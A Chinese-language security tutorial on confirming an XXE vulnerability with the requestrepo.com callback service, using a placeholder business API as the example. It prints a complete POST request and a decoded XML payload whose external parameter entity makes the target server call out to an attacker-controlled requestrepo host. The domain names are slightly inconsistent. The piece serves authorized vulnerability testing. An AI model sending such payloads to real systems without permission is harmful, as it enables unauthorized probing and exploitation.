1. 前言

在数字化浪潮席卷的当下,网络安全的重要性愈发凸显。应用程序在便捷生活与工作的同时,也可能暗藏安全风险。XXE(XML外部实体)漏洞作为其中的典型代表,攻击者一旦利用它,便能窃取敏感信息、掌控服务器,对系统安全构成严重威胁。因此,精准验证和修复XXE漏洞成为保障网络安全的关键任务。requestrepo工具凭借其独特优势,为XXE漏洞验证提供了得力支持,下面将深入探讨其在漏洞验证中的具体应用。



2. requestrepo工具介绍

requestrepo是一款专注于网络请求分析的在线工具,网址为requestrepo.com。它能全方位记录并展示HTTP与DNS请求的详细信息,在网络安全领域有着广泛的应用场景。

- 强大的记录功能:无论是常见的HTTP请求类型,如GET、POST,还是DNS请求,该工具都能详尽记录请求类型、主机名、发送者IP以及请求时间等关键信息。这些记录为安全测试人员深入分析网络请求提供了丰富的数据基础。

- 直观的操作界面:其界面设计简洁直观,方便使用者快速浏览和分析请求数据。在验证XXE漏洞等工作中,测试人员能够迅速定位与漏洞相关的请求,极大地提升了工作效率。

- 广泛的适用范围:除用于XXE漏洞验证外,在网络故障排查方面,可通过分析请求和响应信息找出问题根源;在安全审计中,能有效检测异常流量和潜在的恶意请求,助力保障网络安全。

3. 利用requestrepo工具验证XXE漏洞实例

以某企业业务系统为例,其中“动销修改”功能模块的API接口访问URL为https://testexample.com:8080/Web/Service/PublicService.asmx/Agent_Common_AOSSalesModify 。经初步分析,该模块存在允许引用外部实体并解析的情况,疑似存在XXE漏洞。

获取一个随机URL

打开https://requestrepo.com/网站。 刷新,可以获得一个URL。

复制URL用于构造请求数据包

构造请求数据包

测试人员打开功能模块的API接口主页,在实际接口调用报文的基础上,构造了如下POST请求数据包:

POST /Web/Service/PublicService.asmx/Agent_Common_AOSSalesModify HTTP/2

Host: testexample.com:8080

Cookie: somecookie1=value1; somecookie2=value2

//省略部分常规请求头信息,如Accept、Sec - Fetch等

sig_in=111&salesModify_In_Xml=%3C?xml%20version=%221.0%22%20encoding=%22UTF-8%22?%3E%0A%3C!DOCTYPE%20note%5B%20%0A%3C!ENTITY%20%25%20lltest%20SYSTEM%20%22https://ugn3qvft.requestrepo.com/%22%3E%0A%25lltest;%0A%5D%3E

这里salesModify_In_Xml参数的值经过了URL编码,解码后内容为:

xml"><?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE note[

<!ENTITY % lltest SYSTEM "https://ugn3qvft.requestrepo.com/">

%lltest;

]>

此内容包含精心构造的对外部实体的引用,用于触发可能存在的XXE漏洞。

借助requestrepo工具

访问requestrepo.com,创建新的监测会话,获取监测域名testmonitor.example.com ,并将其引入上述构造的XML数据中。

发送请求并分析结果

将完整的请求数据包发送至目标URL后,在requestrepo工具界面查看捕获到的请求记录。

实际测试中,工具成功记录到与testmonitor.example.com相关的DNS请求和HTTP请求,这表明目标系统在处理请求时,尝试访问了外部实体引用地址,从而验证了XXE漏洞的存在。

4. 总结

requestrepo工具在验证XXE漏洞时展现出显著优势。它能精准记录与外部实体引用相关的网络请求,为安全测试人员提供直观且关键的证据,有效提升漏洞验证的效率与准确性。不过,在使用工具进行漏洞验证时,必须严格遵循法律法规和道德规范,确保在获得合法授权的前提下开展操作。对于企业而言,发现XXE漏洞后,应立即采取有效修复措施,如禁止引用外部实体、严格过滤XML数据等,以加固系统安全防线,抵御潜在安全风险,保障业务的稳定运行。